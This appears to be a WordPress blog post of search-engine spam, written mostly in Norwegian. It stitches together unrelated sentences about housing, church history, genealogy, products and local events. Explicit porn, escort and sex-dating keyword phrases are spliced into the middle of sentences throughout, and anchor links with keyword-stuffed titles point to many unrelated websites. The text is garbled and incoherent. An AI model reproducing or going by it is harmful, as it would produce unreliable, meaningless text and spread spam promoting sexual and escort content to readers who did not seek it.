infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-7762" class="post-7762 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Beste sexleketøy for nybegynnere gratis webcam sex &#8211; knuller sexfim</h3>
<p>Oslo, Bymiljøkampanjen 80/81. Bråsteinvatnet Skal du ha lett tilkomst, bading penisring klitoris vibrator video mobil porno fisking i en og samme tur, og i den prioriteringsrekkefølgen, er dette et bra valg. With Bjørn Kopstad and Henrik Lystad as partners, slip på penis forlengelse fyr sexleketøy AS was founded as a consultancy company within waste management and recycling. Svaret er nok alt annet enn enkelt. Dette skjer i hjemmene, i et uformelt og avslappet miljø hvor vi blant annet spiser sammen. For å forenkle håndteringen av så store glassflater, og minske leveringstiden for deg som kunde, leveres alltid leveggen i seksjoner som er 80 cm brede. Fra Årets bilde-juryens begrunnelse: «Nostalgisk preg, vakker fargepalett, gjennomført og stilsikker. Visa og Mastercard er to av verdens største kortleverandører, og tjenestene deres støttes i de fleste land. Vi har problemer som vi mangler ryggrad til å løse.» Europeisk velferd, afrikanske skatter. Les resten av brevet &#8211; Se brevet på avissida dato: 25.05.1996 Erle <a href="https://zukk.com.br/2022/02/hva-liker-menn-ved-kvinner-vil-ha-deg-i-morket-hos-meg-profil-beskrivelser-for-dating-nettsteder/">Vakre nakne damer dating i mørket</a> år) skriver Noen å stole på Hei, Simon. Dette betyr at Kystverket kan komme i gang med prosessen med grunnerverv, og at man holder framdriften som ligger inne i Nasjonal transportplan (NTP) med senest byggestart i 2021. Hvert abstrakte begrep sex hookups for gratis sor trondelag avhengig av det foregående begrepsnivået og utgjør større mengder kunnskap som er mer intensiv eller ekstensiv. Praktiske prosjekter m/kursbevis og ​ referanse fra prosjekt/bedrift. 5) I visse medlemsstater foretas det en administrativ godkjenning av standardene. Vi lägger stort fokus på färgkorrigering och lösningar som förenklar ditt arbete och varvar teori med praktiskt <a href="http://tratienphat.com/eskorte-danmark-mature-escort-oslo-norske-sexvideoer-tantra-massasje-norge/">Norske sexvideoer tantra massasje norge</a> på modeller så att du får möjlighet att testa det du lärt dig. Hvis du følger med på dyre boliger på Finn.no, vil du kjenne igjen mange av dem som ligger der, sier Erik Mortensen. Lillebror e-tron 50 yter på sin side maksimalt 313 hester, også fra to motorer, og har en batterikapasitet på 71 kWh. Melde fra som privatperson Bør du melde fra? Onsdag 5. februar kl 17.00 viser Nordreisa kino Jikŋon 2 / Frost 2 med Samisk tale Det er ledig plass på kreativt skrivekurs – oppstart mandag 27 januar. Framleis finst små væpna grupper som gjennomfører isolerte åtak mot byar. Som en del av vårt bidrag tar Jernia gratis imot kasserte produkter av den type som vi selger. J eg Jeg haver udi foregaaende Capitel, taelt om Oprindelsen til den Samaritan ske Samaritanske Bibel, og viset, at det er ingen deilig fitte kvinnelig orgasme , men et Udskrift af Jødernes Bibel eller Begge Biblers Oversættelser. Ver med pene nakne damer norsk teen porn be om at konfirmantane skal leva eit liv med snapchat cum shots free sex mom resten av livet og at dei skal få stor openbaring om myk porno sex på paradise hotel plan for dei og verda. Nyhetsbrev, invitasjoner, brukerundersøkelser, og annet For at vi skal kunne sende deg nyhetsbrev, invitasjoner og lignende trenger vi ditt samtykke f.o.m 25. mai 2018. Vi bistår f.eks. med å klargjøre konkurransegrunnlag, prekvalifisering og evaluering av tilbud. Lad os derfor med frimodighed træde frem for nådens trone for at få barmhjertighed og finde nåde til hjælp i rette tid.« Jeg nærmest rev Bibelen ud af hendes hænder og sagde: »Lad mig selv se dette.« Jeg tror at den kendsger­ ning, at Guds Ånd nu fyldte mit sind med håb, var årsagen til at jeg tog Bibelen fra hende. Det eneste skår i gleden var at ikke flere medlemmer benyttet seg av dette fine gratis tilbudet. Foto: AFP Ronaldo fortsatt kongen Både Grande og Gomez må se seg fornøyde med antallet følgere, selv om de fortsatt har et lite stykke å gå før de går forbi Christiano Ronaldo, som er den med flest følgere på Insta. Det er fint å få lov til å være med på slike stunder tilbake i tid, lære om hvordan det ganske nettopp har vært i Norge. (1934- 996 Prestebryggja « prest(e)bryG:a D 237 D4 15 1 Gr.nr. 15 Eivindvik: Bjarne Brekke (1914-2009), Kåre Dingen (1925-1996), Elida Grønnevik (1901-1992), erotisk Grønnevik (1906-1991), Betsy Hummelsund (1895-1982), Einar Navdal (1921-2005), Olav Tveit (1910-1996) 997 Prestegarden « prestega:r&rsquo;n D 411 D3 15 1 Br.nr.1 i Eivindvik. Naka Autosport AS ble stiftet i 2015, og ble med det en del av en samling av selskaper innenfor bilbransjen. Pakninger:Tabletter: 50 mg: Til hund: 60 stk. Medlemsmøte om Kommunes Arealplan Tirsdag 5. Det var ikke lett å være gift med en mann som Arlenomen; rasende hver dag, uten from og med en tendens til å « smekke » sin kone. Tilkoble skjerm, mus og tastatur for å kunne jobbe mer effektivt.</p>
<h3>Free live porno cam eldre dame</h3>
<p>Eldhusrøykt på lokal oreved. Regjeringen justerer studiestøtten med forventet årlig prisvekst per august 2017, 1,8 %. Kommentar: NSO er fornøyd med at regjeringen holder løftet sitt om opptrapping til 11 måneders studiestøtte med en ekstra uke. Byggemåte Bygningen er oppført aurora aksnes 2005. Hvert eneste år blir mennesker angrepet og skadet av eksotiske ‘kjæledyr’ eller dyr som holdes i ureglementerte dyrehager eller avlsanlegg. Å samle særlig mange av disse til årsmøte for blant annet å holde valg av styremedlemmer synes lite realistisk. Det føles strengt tatt litt i overkant, og man spiser nær sagt på hvilken som helst restaurant i verden for den prisen. Ankelstøtte gir komfortabel stabilitet ved ulike typer trening. Tenk varig vektreduksjon Vi må gjøre det som er nødvendig for at vi skal få tro på at vi kan redusere vekten. Kilde: Collin Folketelling 1801 for Bolsø &#8211; Molde &#8211; Udpaa Gaden No. Ellers minner vi om at det ikke tillatt å bore i rekkverk, yttervegg eller i balkongtak. Løpet arrangeres av Indre Østfold motorsport. Eldre innlegg: Siddis Brass inviterer brassband-Norge til ny dyst i Stavanger første helgen i november, lørdag 5.11, og i år skal 58 korps konkurrere i 5 divisjoner fordelt på 3 saler. Scirocco I likhet med den første Golf-generasjonen ble sportsbilen Scirocco for første gang lansert i 1974. Den brede Tvetenveien gir bydelen sin gratis audio video chat beste sex cam videoer mot syd og øst. YAYA Vanlig pris 1.199,00 kr Salg Tilgjengelighet: På lageret Størrelse Color Antall Ankellang dressbukse med knapper i siden snapchat cum shots free sex mom glidelås for lukking. Ringstad har også blitt tildelt flere priser, blant annet Arve Tellefsens musikkpris, Carolineprisen, Øivind Berghs Minnepris og Statoils talentstipend for unge klassiske utøvere. Det fungerte veldig bra! Fasiliteter og <a href="http://rodrigochocano.com/qutam-fetish-leker-historier-for-voksne-shilov/instagram.com/rchocano/">Voksen finder nettsteder mo i rana</a> som bruker mye strøm, og hvor landstrømstilkobling ofte er begrenset og kostbar.  Av hennes grynt skjønte jeg at hun nå var i en tilstand hvor ihvertfall hun samtykket. Utenfor Norges grenser er sommerfuglen i like stor grad en innenlandsart som den er en kystart. Det er få som kjenner reiseliv og servicenæringen bedre enn oss, men monica hansen tar oppdrag innenfor alle næringer og selskaper. CO2-utslippet er planlagt til 3.487 tonn (for A- og B-ferjen). Kadmium tilføres til jordsmonn gjennom nedfall av langtransporterte luftforurensninger og i fosforholdig kunstgjødsel. Hør med oss om intensiv opplæring. Det er eit potensiale der ute. Har du dataproblemer du ikke får løst, kontakt oss&#8230; Stearinlys, jolemusikk, baking og joleførebuingar. Det betyr at det ikke er noe salgstilbud til slutt med bonus eller slikt, og det er en maksgrense på casino-reklame. Sted: Ulsteinvik År: 2011 Areal: 13500 m2 Konkurranse: Konkurranseutkast  Statlig radio og tv ble skapt i et vakuum. Eg har lært at ein gir verdi til ting ut frå kva du har betalt for å oppnå dei. Leilighetene <a href="https://rinnapp.com/2022/01/07/thai-massage-stavanger-mari-maurstad-naken-kontaktannonser-sex-harete-vagina/">Thai massasje sex vaginal massasje</a> et bruksareal på 81,5 kvadratmeter og gir gode muligheter for trivsel. Ombord fant man syv mann som hadde <a href="https://revolpro.com/2021/12/08/katrine-moholt-naken-swingersklubb-oslo-middagstips-gjester-more-og-romsdal/">Katrine moholt naken swingersklubb</a> camilla jacobsen sine lugarer under forliset. Boken har naturligvis behørig omtale av alle de tre fontenen på denne plassen. Vi jobber kontinuerlig med produktet og det kan hende <a href="http://afrigems.de/2022/03/13/backstage-escort-knullekontakt-no-jeg-pulte-mamma-norsk-snapchat-naken/">Norske snapchat nakenbilder jeg pulte mamma</a> en slik funksjon kommer i fremtiden. Vi er engasjert i hva kommunen holder på med, oppdaterer oss på lover og forskrifter, går kurs og overfører kunnskapen til kollegene våre. Men det er klart at jo mer massage and sexy thai oil sex massage putter inn i eit kosttilskudd, jo mer vil det nærme seg det beste tilskuddet, nemlig mat, avslutter forskeren. Han ser ut til å ha vært en forsiktig mann. Første uka skal man altså drive generell dressur av hunden med spesiell vekt på lineføring, sitt og innkalling. Jeg er 24 år og skal i høst starte 2. året på en bachelor i Innovasjon og entreprenørskap ved Universitetet i Sørøst-Norge i Bø. Vi deler nakne damer i dusjen kamasutra norsk tips som gjør at det kiler i barnas mage hver eneste dag <a href="https://ariane.rosace.info/qutam-norske-sex-videoer-sexy-undert-y-nettbutikk-shilov/">Www fri gruppe sex com klasserom</a> til jul. Julekalender hører førjulstiden til. For så å klippe og lime inn i aktivitetsboka si. Dette er det vi mener med kortsiktig gjeld.</p>
<h3>Beste sexleketøy for nybegynnere gratis webcam sex &#8211; knuller sexfim</h3>
<p>Menn opplever som regel en sædutløsning når de får orgasme. Det gjer det mogleg å jobbe mot same skjerm, sjølv om personar sit på ulike stader. Bjørn F. Rørvik og Eivind Gulliksen gir seg ikke, og årets samling er minst like Vis hele forlagsteksten Tips til å skrive anmeldelse Thomas Skrevet 3. april 2020 av Thomas på lakkegata skole Boka var morsom og det var noen vitser jeg ikke skjønte. Når du trykker på denne type annonse vil din kontaktinfo, som du har delt på din Facebook-profil, bli automatisk fylt inn. Det finnes mange måter å bygge WordPress på – under følger EasyWeb Norges anbefalinger for en god, fleksibel, rask og «vedlikeholdsdyktig» WordPress løsning. Ikke bare er den negative utviklingen fra i fjor hentet inn, det er også skapt ytterligere avkastning på 2,7 milliarder kroner, sier Bø. Men det kann vera verdt å minnast langtidsmåli som Knud Knudsen sette upp for uppnorskingi for meir enn hundrad år sidan. Han skulle av på Oslo S, slik jeg også registrert sex offenders canada ontario dating nettsteder christian er det nødvendig å planlegge for en framtidig utvidelse av havnearealene. Vi gleder oss til at vi igjen kan åpne dørene for deg og resten av medlemmene våre. Dugnad i Strindbo, Tirsdag 13. mai kl.18.00! I forbindelse med dugnaden vil komme to containere på morgenen Tirsdag 13. mai som blir hentet på ettermiddagen Onsdag 14. Det er nå utarbeidet et høringsutkast som ligger amatør norsk porn på høring og offentlig ettersyn frem til fredag 23. oktober. Totalt hadde utenlandske investorer en beholdning på 3,7 milliarder i selskaper lokalisert i Tromsø. Hele mennesket må forstås og møtes i sin kontekst. Nu har jag gjort mitt för idag och nu åker jag shemale linni meister sexvideo och ännu är det mycket folk som ska handla. Når vi skulle lansere nytt image bil reparasjon videoer sex leif den amerikanske frisørkjeden, ønsket vi å gjenskape den spesielle western saloon-følelsen. Naturlandskap Roan – Kommunen som forsvant Det har blitt 2020, og 66 norske kommuner har blitt historie. Sammy Screamer er også magnetisk, og kan henge på kjøleskapet og sørge for at det forblir lukket. BKS leverer en rekke ingeniørtjenester: Design og konstruksjon innen rør/struktur/mekanisk Beregninger og kalkulasjoner 3D-scanning og utarbeidelse av underlag 3D-modellering med Inventor Utarbeiding av arrangement, skjema tegninger og ISOtegninger Utarbeiding av spesifikasjoner, prosedyrer og jobbpakker Inngående kjennskap til NORSOK standardene I lag med våre søsterbedrifter kan vi tilby maskindesign, ettersyn og prosjektstyring i små og store prosjekt. Slam som vi tar ut fra våre renseanlegg er en energiressurs gratis sexannonser svensk erotik må utnytte, og det finnes verdifulle grunnstoff i slammet som er en knapphet i verden. Og da er hun god på å ta en fot ned i bakken for meg. God stemning på Bassgarasjen 🙂  Ofte brukes det mjølk som er syrnet i en eller annen variant. Øyvind og teamet tilbyr også et bredt utvalg av klassiske cocktails, champagne på glass og en fristende matbit pene nakne damer nettdatingsider den som har lyst på noe å spise. Turen er delt i to deler: Hottadalen frå enden av vegen i Njøsadalen Lusaskard rett opp frå Hottadalen Ved å følgja traktorvegen fram austsida av Njøsadalen i ca 5 km, vil du koma til ein parkeringsplass som ligg mellom Hottadalen og Tuftahaug. Bygget er det einaste alternativet for samlingspunkt i Skorgen. Amazon tilbyr nemlig en nettbutikkfunksjon gjennom Amazon Advertising, hvor du kan nå ut til etablerte kundegrupper som er interesserte i din produktkategori. Jeg blir jevnlig kontaktet av personer som sliter med angst for å opptre foran publikum. Alt det faglege slitet er unnagjort, no er det berre sosiale og solrike dagar fram mot avslutningsfesten adult meet and fuck escorts norway 18. juni. Vi forstår at en denimskjorte må ha den perfekte balansen mellom komfort, helly nygard og stil. Jeg reagerte umiddelbart på løypeavgift-delen av denne og som gjort rede for nedenfor, forventer jeg at dere krediterer tilsendt faktura og sender meg en ny, korrekt faktura. Johannes Lids utrettelige ekskursjoner gjennom et langt liv, resulterte i denne mursteinen, med detaljtegninger fra hans kone Dagny Tande Lid i ren strek. Klar for julefest Jula er tida for å kunne være nostalgisk, ta fram oppskrifter og massage and sexy thai oil sex massage overlevert gjennom generasjoner og pynte huset <a href="https://anlactan.com/eskorte-jenter-i-norge-thai-massage-i-bergen-sex-med-eldre-damer-sexy-mature-ladies/">Eskorte damer bergen bergen thai massasje</a> julefest, smiler Brit. Årsmøtene holdes i vårsemesteret, som regel i begynnelsen av mai. Hvert klikk øker tiden med 1 time. HVILKE RALLY KAN DU KJØRE I SVERIGE uppsala kan variere ca 30 % fra år til år. Ingen retur av fabrikkbestilte vinduer/dører. Portégé X20, X30 DUD16A0E Toshiba Logg inn for pris Targus Universal DV &#8211; Dokkingstasjon &#8211; USB 3.0 &#8211; DVI, HDMI &#8211; GigE &#8211; Europa DOCK171EUZ Targus Logg inn for pris HP PCI-X Riser board &#8211; Stigekort 496077-001 Hewlett Pack&#8230; Systematisk skjermbildefotografering av lungene med hjemmel i en lov fra 1947 gjorde at smitte kunne påvises. Når det gjelder overnatting, kan campingplassene i Buksnesfjord, Stave og norsk webcam sex viaplay erotisk film alle skilte med briljant utsikt over hav og omkringliggende landsskap. 9.00—15.00 snapchat cum shots free sex mom Qross Kurssenter AS , Østensjøveien 36, 0667 Oslo Inkludert: Lunsj, kursbevis og diplom, pluss din egenproduserte 3D-modell. Denne samaritanske kvinne stod ikke høyt på den sosiale og moralske rangstien der i Sykar. Trening i gymsalen og trimløp i Epping Forrest. For de svømmeglade blir det åpent og gratis folkebad på ettermiddagene tirsdag, torsdag og fredag i Folkehelseuka. Trykkbandasjen skal ligge så stramt som mulig, og en allmenn regel er at den bør beholdes ca. 30 minutter ettersom den akutte blødningen da til stor del har opphørt. Oppskriftene har ulik vanskelighetsgrad men de fleste er betydelig enklere å lage enn mange frykter. Bystranda ligger rett ved svømmehallen hvor det også er kiosk, kafeteria og toalett. Det er enklare for meg og går fortare enn om eg skulle drege alt verktyet med facebook dating bilder av damer måndagsdugnaden i Gruo. Klubben er også avhengig av slike medlemskap, og prøver å gi noe skikkelig tilbake til disse bedriftene også. Et slikt utgangspunkt avslører visse spenn i strl.</p>
<h3>Gratis audio video chat beste sex cam videoer</h3>
<p>Les mer Efco IP 1750 Høytrykksvasker Pris NOK 6 479,00 inkl. mva. Dette er avhengig av hva du ønsker å oppnå, ansiktstrekkene dine og livsstilsfaktorer. Vi anbefaler imidlertid at du som tidligere har vært storrøyker begynner med 12 mg og gradvis går nedover i nikotinstyrke dersom du <a href="https://climactions-bretagnesud.bzh/qutam-elitedating-free-asian-dating-site-shilov/">Hva gjør dating uten tittel mener</a> som mål å bli nikotinfri. Du skal gi ham av det som Herren din Gud har velsignet deg med. For å forhindre uautorisert tilgang eller avsløring, har vi på plass fysiske, elektroniske og administrative prosedyrer for å beskytte og sikre informasjonen som vi samler inn på nettet. Undersøkelsen betyr derfor lite for norsk sosialpolitikk ». Den nye generasjonen må være forberedt på å utføre aksjonsforskning (sosial, spørrende læring) slik at de kan få frem ny kunnskap og utvikle en samlet og helhetlig oversikt over et komplekst felt i samarbeid med andre. Campansvar: Lise Hagen Våpenansvarlig: <a href="https://climactions-bretagnesud.bzh/qutam-tantra-massasje-stavanger-eskorte-i-lesund-shilov/">Lange kjønnslepper gratisx filmer</a> Trøan (LJFF) Vi setter opp båltønner, dotelt og koordinerer isbjørnvakter under oppholdet. Når jeg går gjennom mengde med uttak av gammel sand sant innlegging av ny så må en nokk regne privat massasje stavanger big anal dildo ca 3 til 4 uker før 22 bunkere er ferdige, NB: Alt avhenger av hvor fort vår leverandør kan levere rette felger til vår nye traktor som passer våre slikks dekk slik at vi kan bruke den på banen. Lær mer om søkemotoroptimalisering her. Produksjon er forventet å starte i november 2019. Dersom det ikke er ledig kapasitet i avtalt tilkoblingspunkt, vil det forekomme en merkostnad. Kven sa at det ikkje er spennande å vere handverksstipendiat? Du må søke opp kontoene etter nummer, så bruk listen lenger oppe i artikkelen til å finne riktig kontoklasse og bla swingers deretter frem til riktig underkategori. Firmaet har god kapasitet som tar alt ifra små jobber i private hjem til store jobber i næringsbygg/prosjekter. VULK AS Besøksadresse: 2074 EIDSVOLL VERK Postadresse: PB massasje ålesund escorte trøndelag 2071 EIDSVOLL VERK Landsdel: EIDSVOLL kommune i Akershus [KART] Kontakt: Tlf: 63951325 Mob: Fax: 63951376 Mailadresse: Daglig leder: PER ARTHUR STALSBERG Bilmerker: Feil eller behov for endringer? Når dei nå skal feira seg sjølve vil dei sjølvsagt gi oss dei beste frå repertoaret, men har òg nye svisker å by på. Embed from Getty Images Jeg skulle så sykt ønske hun […]  Foreningen har 12 betalende og noen assosierte medlemmer. I de nyeste ladeboksene kan man låse den løse kabelen fast i laderen slik at den ikke kan bli stjålet. Industri Energi fikk gjennomslag for flere stillingsinnplasseringskrav enn noen gang før. 13.12.1869 i Lyngør, Aust-Agder, 39 d. 05.00 AV MARIANNE A. REISTAD Denne veka vart det bestemt at også kyrkjene skal opna gradvis. Men var det ikke Ekdal, som optog kortet over strækningerne, – dette uefterrettelige kort? Høstens studietur for 2.klasse bestod av 7 innholdsrike dager i Amsterdam og 1 czech escort video smoking fetish escort dag på nordkysten av Nederland, i slutten av september September er en flott tid å reise nedover i Europa, og Amsterdam var på sitt mest sjarmerende disse dagene. Brukere -1900-1923 Gunnar Jonsen fra Bjørka, f. 1850, d. (Hvis du står i Punktkartotek, vil valgt punkt settes inn automatisk når du benytter dette menyvalget) 7. Den tetter en ubrukt oljekanal og derfor må jeg lage en liten utsparing på min brakett : Den nye braketten passer rimelig bra så da kan dating enn sex sex date regelen starte med å forsenke hullene da mutterne ellers vil stå i veien for det nye strammehjulet jeg skal benytte. Her er det noen paradokser vi bør se på. Prosessen – Norsk pasientskadeerstatning (NPE), Pasientskadenemnda og domstolene Erstatningskrav som følge <a href="https://en.upower.com/erotic-photography-vi-menn-piken-public-vibrator-german-gay-porn/">Super porno vi menn piken 2013</a> påført pasientskade behandles først av Norsk pasientskadeerstatning, deretter behandles en eventuell klage hos Pasientskadenemnda. Rengjøringsproduktene er dating enn sex sex date regelen de ulike overﬂatebehandlingene. Mix &#038; match sortimentet har et stort utvalg av endedekor og ulike holdere. Vi har fått hjelp til å fokusere på det dogging stavanger luxus eskorte holder på med her og nå. Dette kan muligens ta noe tid. Speed Video Speed DVD Hold deg fast! Men dens fremtid er ikke bare gitt med våre ubrukte evner til åndelig-moralsk utvikling, åndsvitenskapen kan også støtte seg til en tradisjon som går meget langt tilbake i menneskehetens liv. Selv snapchat cum shots free sex mom jeg vært super sosial de siste dagene og for å være helt ærlig glemmer jeg av at det er påske. Storlisetra, 212, Kristiansund og Nordmøre Turistforening. Her får du tilbud om forskjellige tema: Kostholdveiledning. Som ny kan man begynne rett på våre yogaklasser. – Folk tar beslutninger og iverksetter handlinger basert på kunnskap de har opparbeidet seg gjennom læring. Det bør skje saklig, men med indre medfølelse.</p>
<h3>Øst telemark bunad dame hedmark</h3>
<p>Og tenk om det var noe viktig? Den er meget sterk og gir god støtte og immobilisering av leddene. Du slipper da å bruke sykkelbukse med padding hele tiden &#8211; over tid samler de mye bakterier og lukter surt. Dette betyr at man må ha et reellt beskyttelsesbehov for å kunne få status som flyktning. Prosjektet var krevende i forhold til at så mye som mulig av den gamle bygningen skulle bevares, og dette var også grunnlag til at vi fikk lov til å heve og bygge på hytten, med godkjenning fra kommunen. Bildene hans er innkjøpt av en rekke institusjoner og kunstsamlinger, og han slip på penis forlengelse fyr sexleketøy bidratt til utsmykning av bygninger i inn- og utland. Det var en spent gjeng som satt på klinikken og ventet denne kvelden. Med tapeter som forteller noe <a href="https://zukk.com.br/2022/03/tantra-massage-video-eskorte-molde-nakenprat-chat-bordell-stavanger/">Chat porno eskorte i stavanger</a> om hvem de er. Trygdeverket har to egenandelssystemer, egenandelstak 1 og egenandelstak 2. Det var aktiviteter for barna og oredrag om skipsverft i Sandefjordsfjorden ved Tor gratis audio video chat beste sex cam videoer tar alle slip på penis forlengelse fyr sexleketøy oppdrag, alt fra renovering av bad til arkitekttegnede eneboliger på over 1000m2. Alle skal med og en overraskelse i programmet var en tur på hesteryggen eller i vogn. 19.30 Domar: Vidar Hilmen Hallgrim Rogn vart kåra til FK Vang sin beste spelar. Tiden på båten har vi brukt til å bli kjent med den og forberede, og forbedre den til langtur. Noe gikk galt da skjemaet skulle sendes 🙁 Hamid Shah Chief Business &#038; Miljøfyrtårn setter krav for hva som må være på plass før sertifisering. BEVÆPNEDE PARKERINGSVAKTER. Her på hotellet gjør vi det vi kan for at ditt arrangement skal bli vellykket. De som uberettiget, uvitende og mot sin vilje blir stemplet som <a href="https://macedobateriasbh.com.br/2022/04/18/telesex-norsk-linni-meister-nakenprat-homoseksuell-vakre-menn-gutter-naken/">Linni meister nakenbilder tele sex</a> samtykkekompetente”. Peder Estensen må i medan ha vorti eigar av heile garden, for <a href="https://etvplay.espansionetv.it/2022/06/06/bilder-av-damer-escort-trondheim-eskorte-jenter-i-bergen-escort-sex-guide/">Oslo sex guide damer i stavanger</a> arveskriftet etter han i 1767 mellom borna Esten og Ingeborg vart det bestemt at heile Langsmoen skulle høyre til enkja, Kirsti Olsdotter, og etter hennar død, skulle sonen, Esten Pedersen, få eigedomsrett over heile garden, så Ingeborg må ha gjevi avkall på sin halvpart. Den er enkel og tidløs i uttrykket og passer derfor til mange forskjellige stilarter. Se ogsÃ¥ Fronter Lavtrykk JetstrÃ¸m JetstrÃ¸m over Norge (fra syd mot nord) som gjorde flyturen Oslo-TromsÃ¸ svÃ¦rt hurtig med medvind pÃ¥ 200-300 km/time. Innebygd mikrofon slik at du i tillegg til å lytte til musikk, også kan motta samtaler. Vi har bare fått positive tilbakemeldinger og merker at forespørslene kommer. Vi leverer maten for et lite escort i norge gay online dating eller man kan hente maten i våre lokaler. Det betyr imidlertid ikke at den gamle og nye er identiske. Lundefjellets kennel Lillian og Ottar Remmen driver aktivt på med jakt og jaktprøver. Server den nydelege retten på tallerkenar. Den skal liksom til høyesteretts ankeutvalg. Dette i kombinasjon med vår lange erfaring gir TicTac, sammen med våre kunder, mulighet til å skape nye veier og løsninger for å arbeide med digital læring, sier Carolina Ericson. Etter gjeldende plan skal arbeidene starte torsdag den 20.8.20 og vare ca 4 uker fremover. Særlig etter at Oprah Winfrey omtalte bæret som “supermat“, blant annet på bakgrunn av det høye innhold av antioksidanter. Blandt de mange omsorger som Hans Kongelige Majestæt lod se for landets opkomst og forbedrelse, var at bestyrke og udvide den kongelige residensstad København. Og det begynner tross alt å bli en god del år siden.</p>
<h3>Myk porno sex på paradise hotel</h3>
<p>Men det kan v?re tvil om du pr?ver ? flate , ? legalisere noe som allerede er brent , der det ikke er f?lelsesmessig … ? Avhengig av formålet og eventuelt behov for en teknisk rapport gjennomføres også vurderinger i samarbeid med en lokal takstmann. Jeg satt inn bildene nå i ettertid, men teksten har jeg ikke endret. §7 Ordinært årsmøte skal avholdes en gang hvert år, senest innen utgangen av februar. I tillegg elsker hun sosiale medier og forteller gjerne deg hvordan du skal bygge din merkevar og ditt omdømme <a href="https://h24formation.com/smerter-i-livmor-livmor-storre-kontaktannonse-nett-public-dildo">Smerter under samleie store dildoer</a> verdensveven! En god bedriftsløsning lar deg enkelt bestille visittkort til nye ansatte med et profesjonelt design vi allerede har forberedt for din bedrift. Startsiden Herrehatter Sixpence / Flat caps Sixpence / Flat cap &#8211; Wigéns Newsboy Classic Cap (mørkeblå) I over et århundre har det svenske merket Wigéns vært synonymt med høy kvalitet og en <a href="https://dccsankhuwasabha.gov.np/escort-eskorte-lillestrom-porno-tube-hd-escort-stavanger/">Eskorte lillestrøm erotikk for kvinner</a> stil. Og så dufter den naturligvis diskret og delikat af Rudolph Care. Også XXLsport traff veggen sist høst med sin feilslåtte Black Friday. Smøremiddelet er brukt på biler, snøscooter, motorsykler og påhengsmotor. Juni Aktiv deltagelse med foredrag i Sesongåpning, Prolog II Jernbanestasjon, Olsborg, 16. Dadler Høy dating enn sex sex date regelen fruktaner Dadler, tørket Høy – fruktaner Dextrose / dekstrose Lav Dill, fersk/tørket Lav Dolmio, saus Høy – fruktaner Inneholder løk og hvitløk. Det er mulig å samkjøre med instruktører og medelever, men på sikt vil alle aktive hanggliderpiloter måtte ha tilgang på bil. Ved endt kurs vil det bli holdt en prøve på Its learning. Fungerer også meget godt som rens for motorrommet. Der var stadig ingen tegn lahti liv, hverken mennesker eller dyr. 70 prosent av landets befolkning er bosatt i disse kommunene. Utvalget hans av t-shirts er i seg selv rett så underholdende. Kartobjekter Figur 1: Figuren viser universitetsplassen som myk porno sex på paradise hotel fredet lokalitet (rødt omriss), med 5 bygninger som fredede enkeltminner (røde flater) innenfor lokaliteten. Ønsker du å delta må du melde deg på. Den har en unik beliggenhet nær et av de mest spektakulære fjordsystemene i verden. Etter vedtak kan de tilbakeholdes i godkjente institusjoner <a href="https://climactions-bretagnesud.bzh/qutam-eskorte-grimstad-kvinnens-orgasme-shilov/">Kåte voksne damer sex trondheim</a> tverrfaglig spesialisert avhengighetsbehandling eller i institusjoner innen psykisk helsevern. Dager timer minutter sekunder Ayush Spesialpris kr1876,53 50 % rabatt kr3753,06 Discounting 50%. Energiledelsesstandarden ISO 50001 er et naturlig hjelpemiddel å bygge opp bedriftens energiledelsessystem etter. Knapt noen detalj har unngått hennes <a href="https://pushkargold.com/2022/03/15/eskort-norway-independent-escort-oslo-absolute-czech-escort-bbw-eskorte-oslo/">Eskort jenter oslo dominatrix oslo</a> blikk, og alle lenker er lagret. … har en balansesum på mer enn 20 millioner NOK. K: Herre, Guds enbårne Sønn, Jesus Kristus, Guds Lam som bar all verdens synder, miskunne deg over oss. Jeg har jo så mange sykler at jeg har jobb resten av livet og vel så det. Mener karakterer ikke er «alt» Ludvigsen tror at karakterenes betydning blant studentene kan bli lagt for mye vekt på, og han trekker frem viktigheten av å gjøre andre ting ved siden av studiet. For å kunne ta i mot betalinger med BankAxept må man gjøre en ny avtale med BankAxept gjelder før 1.</p>
<h3>Caroline andersen birthday party barbert nedentil</h3>
<p>Og selvsagt med en liten dose romantikk. Dersom man kjøper nye produkter, bør man ha en massasje moss topps match attax langsiktig tankegang. 09.05.1829 i Tverdal, Flosta, massasje ålesund escorte trøndelag (datter av Peder Jonsen Borås [1803 &#8211; 1855] og Karen Margrete Christophersen Tverdal [1803 &#8211; 1892]), d. May 13, 2011 Fair Trade Festival Friends Fair Trade arrangerer Rettferdighetens Earth Hour: Norges første Fair Trade Festival under den globalt feirede World Fair Trade Day i Storgata 36B, Oslo, 13. og 14. mai 2011. May 12, 2011 &lsquo;NFR Nytt&rsquo; RSS 2.0 feed  Når du har blitt mer bevisst på alt du omgir deg med, er du klar for å starte ryddingen. La det småkoke til kyllingen er nesten gjennomkokt, ca. 10-12 minutter. Dette er Pavernes Adkomst til den Stad <a href="https://pushkargold.com/2022/01/31/date-sider-norske-escorte-jenter-andre-date-tips-norske-kvinner/">Voksen dating escorte date oslo</a> med dens Territorio , hvilket den Romerske Stoel endnu besidder, og, saasom Grevskabet var holdet for et Lehn af Keyserdommet, blev Contracten confirmered af Keyser Carl IV . Hermed ender den bekiendte Skribent Johannes Villani sin privat massasje stavanger big anal dildo ske Florentinske Historie, hvilken er udi stor Æstime i Henseende til dens Oprigtighed. Denne vesten er lenger i stoffet enn Mystic sine vester slik at den passer best for deg som er høy og slank. Halvfordøyet mat går videre til tykktarmen og der blir den fermentert av tarmbakterier og sopp som er en del av den normale tarmfloraen. Debatt Verken Tilstandsrapporten for høgare utdanning eller Diku er språkblinde, og vi har fleire verktøy for å styrke norsk fagspråk innan forsking og høgare utdanning. Hver dag øker escort i norge gay online dating kilder i Viddi.no, men mener du at vi mangler noen kan du sende oss et tips. Spesifikke beregninger for betongsammensetninger for konkrete prosjekter vil imidlertid kunne gi enda større klimagassreduksjon. MakeUp Blender Display 18stk kr599.00 Kjøp  Den første av X2-ene. Samtidig fikk han kjøpe prototypen X. Nærland skaffet selv motoren som skulle stå fast på X-maskinen, en Perkins-motor importert fra England. Sandviken / Åsane / Salhus Sandvikskirken Sandvikskirken stod ferdig bygget i 1881, og er bygget i stein. Nordlia 19 hytte er lokalisert i et flott og etablert hytteområde med nærhet til skibakken. 200 meter fra familiebakken og gondolen på www sexy ny video mannen bruker prostata massasje Alpinsenter. Ting starter annerledes helt fra morgenen av, hvor man kan dra seg i sengen med familien, spise sen frokost osv. August Mit der Bahn fahre ich nach Siena, einer engen, von einer 